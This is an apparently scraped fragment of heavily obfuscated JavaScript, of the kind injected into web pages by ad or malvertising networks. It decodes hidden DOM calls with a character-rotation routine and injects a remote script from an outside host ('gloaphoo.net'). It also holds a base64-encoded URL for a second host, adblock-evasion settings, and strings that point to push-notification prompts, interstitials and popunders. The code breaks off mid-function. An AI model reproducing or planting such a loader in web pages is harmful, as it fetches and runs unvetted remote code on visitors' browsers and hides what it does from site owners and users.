$pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('gloaphoo.net',6905628,document.createElement('script'),_ibzbdvsy)</script>
-  <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fo;$._Eu+=$.y){switch($._Eu){case $.Fl:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=6905585,t.a=6905584,t.v=360,t.w=1,t.h=10,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly93YXVmb29rZS5jb20vNS82OTA1NTg1',t.A=2,t.S=$.Iq*1705242538,t.P='Zez$#t^*EFng',t.M='mmg',t.T='pohwwm19aln',t.B='7chhj8i1',t.N='6e0',t.I='iy4v2gnj6oh',t.C='_peyrpcxo',t.R='_srchavba';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ih](s.J,$.Gr+($.BD,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gv]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.W]?(l=!$.BD,($.BD,a.nn)(u[s.W])):u[s.tn]&&($.BD,a.nn)(u[s.tn]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gv](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BD:var t=new window[$.Jj]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Di]=function(){return $.Jt+d.e+$.bh;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BD,a.H)();},t.F=function(){return[($.BD,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BD,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BD),s=e($.Fo),l=!$.y;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Ft;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dj]=a,t[$.o]=d,t.rn=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.en=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Gp]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.L=function(n,c){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Gp]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fl?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Ft;$._Cz+=$.y){switch($._Cz){case $.Cf:r.cn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.in=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.U=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.un=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.un=r.U=r.in=r.cn=r.fn=r.an=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.dn)(n[$.cs]),($.BD,i.sn)(window[$.bB][$.t]),($.BD,i.vn)(new e()),($.BD,i.ln)(window[$.br][$.bx]),($.BD,i.wn)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ik]=t,window[$.JI](n,$.Jv),($.BD,o[$.Dl])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fo*f[$.Bn](),$.Fo);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Ft;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Jj]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ih]($.Hy,e),u[$.Il]=function(){r[$.Da]=u[$.cr](),window[$.JI](r,$.Jv);},u[$.Gn]=function(){r[$.Da]=$.cG,window[$.JI](r,$.Jv);},u[$.Ij]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fp),o=u($.DC),c=$.Cs!=typeof document?document[$.a]:null,a=r.an=$.Jd,d=r.fn=$.Je;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.hn=$.Hm,t.mn=$.Hn,t.yn=$.Ho,t._n=$.Hp,t.bn=$.BD,t.pn=$.y,t.gn=$.CB,t.jn=$.Hq;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.CB),v=r($.Fm),l=r($.BD),f=t.On=new j($.aC,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,_=$.Cz,b=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.On=void $.BD,t.kn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Gp]=o[$.Gp],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Gp]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ik];break;}}};break;case $.BD:var o=e[$.Es][$.Gv](f)[$.af](function(n){return!f[$.Jf](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a/l.y,$.Fo)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.P);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gv](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gv](y)[$.ar](),o=new e(i)[$.dg]()[$.Gv](_),c=o[$.cj](),f=o[$.cj]()[$.Gv](b),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.An=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Sn=function(r,n){return h[$.Cg](null,$.$($.Gp,n))[$.aa](function(n,t){return($.BD,u.rn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fl;$._Dl+=$.y){switch($._Dl){case $.Fm:function b(n,t){return n+(m[$.Ds]=$.az*m[$.Ds]%$.bv,m[$.Ds]%(t-n));}break;case $.Cf:function w(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JH](n);break;case $.BD:if(h[$.JG](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gp]);t<n[$.Gp];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fr:!function t(){for($._Dh=$.BD;$._Dh<$.Ft;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==m[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:m[$.Dt]=!$.BD,m[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!_){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:m[$.Du]+=n,t(),($.BD,i.xn)(),($.BD,d.V)();break;case $.BD:var n=new e()[$.cI]()-y[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(m[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){m[$.Bn]+=k[$.o](b($.Cv,$.Cw));});break;case $.y:var t=b($.Fr,$.GF);break;case $.BD:m[$.Bn]=$.Bu;break;}}}),($.BD,a.qn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gm,n),$.cG===m[$.Ds])return void(m[$.Dt]=!$.BD);break;}}}},$.Jk);break;case $.y:y=new e();break;case $.DC:window[$.B]($.Gm,n);break;case $.CB:var n=($.BD,o[$.Dm])(m,c.U);break;case $.BD:m[$.Dt]=!$.y;break;}}}();break;case $.Ft:m[$.Bn]=$.Bu,m[$.Dr]=$.Bu,m[$.Ds]=$.Bu,m[$.Dt]=void $.BD,m[$.Du]=null,m[$.Dv]=($.BD,s.L)(l.M,l.T);break;case $.CB:var i=u($.Fn),o=u($.Fq),c=u($.Cf),a=u($.Fr),d=u($.y),s=u($.CB),l=u($.BD);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gv]($.Bu)[$.bj](function(n,t){return(n<<$.Ft)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Z=function(){return[m[$.Bn],m[$.Dv]][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](w(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Gp]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](w($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.X=function(){return m[$.Dt];},t[$.Dq]=function(){_=!$.BD;};break;case $.Fq:var y=new e(),_=!$.y;break;case $.DC:var m=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fs),u=r($.Fl),i=r($.Ft),o=r($.BD),c=r($.DC),f=r($.Fu);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dw]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aB]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aB]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dx]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Gp];e++)for(var u=$.BD;u<r[$.Gp];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.ce]||$.Bu)[$.Gv]($.Hp)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Pn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case 